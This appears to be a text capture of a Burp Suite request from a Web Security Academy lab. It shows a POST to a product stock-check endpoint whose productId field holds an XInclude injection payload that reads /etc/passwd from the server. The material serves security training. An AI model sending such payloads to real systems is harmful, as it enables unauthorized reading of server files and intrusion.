 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab20080040dc53983ccd7ef00a000fb.web-security-academy.net
3 Cookie: session=rJDjI5Le1YMcUkb855PbRfOvh5akbSY4
4 Content-Length: 128
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0ab20080040dc53983ccd7ef00a000fb.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab20080040dc53983ccd7ef00a000fb.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=2